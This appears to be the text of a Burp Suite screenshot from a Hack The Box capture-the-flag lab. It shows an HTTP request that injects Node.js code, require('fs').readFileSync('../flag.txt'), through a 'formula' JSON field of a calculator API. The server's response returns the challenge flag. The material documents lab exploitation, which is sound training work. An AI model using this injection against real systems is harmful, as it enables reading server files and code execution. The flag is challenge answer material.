 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 83.136.251.235:58517
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.251.235:58517/
8 Content-Type: application/json
9 Content-Length: 66
10 Origin: http://83.136.251.235:58517
11 Connection: close
12
13 {
"formula":
"require('fs').readFileSync('../flag.txt').toString()"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0G1tLY7H3+paiOc"
6 Date: Sun, 04 Feb 2024 17:16:44 GMT
7 Connection: close
8
9 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}